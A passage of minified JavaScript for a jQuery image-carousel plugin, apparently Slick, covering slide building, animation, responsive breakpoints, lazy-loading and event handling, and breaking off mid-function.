!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,h,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Poprzedni tekst">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,g=e.options.responsive||null,g&&g.length>-1){e.respondTo=e.options.respondTo||"window";for(h in g)g.hasOwnProperty(h)&&(e.breakpoints.push(g[h].breakpoint),e.breakpointSettings[g[h].breakpoint]=g[h].settings);e.breakpoints.sort(function(a,b){return e.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b){var d,e,f,c=this,g=!1,h=c.$slider.width(),i=window.innerWidth||a(window).width();if("window"===c.respondTo?f=i:"slider"===c.respondTo?f=h:"min"===c.respondTo&&(f=Math.min(i,h)),c.originalSettings.responsive&&c.originalSettings.responsive.length>-1&&null!==c.originalSettings.responsive){e=null;for(d in c.breakpoints)c.breakpoints.hasOwnProperty(d)&&(c.originalSettings.mobileFirst===!1?f<c.breakpoints[d]&&(e=c.breakpoints[d]):f>c.breakpoints[d]&&(e=c.breakpoints[d]));null!==e?null!==c.activeBreakpoint?e!==c.activeBreakpoint&&(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):null!==c.activeBreakpoint&&(c.activeBreakpoint=null,c.options=c.originalSettings,b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b),g=e),b||g===!1||c.$slider.trigger("breakpoint",[c,g])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&"object"!=typeof c.options.prevArrow&&c.$prevArrow.remove(),c.$nextArrow&&"object"!=typeof c.options.nextArrow&&c.$nextArrow.remove(),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:1},200)},d.src=c,b.css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var 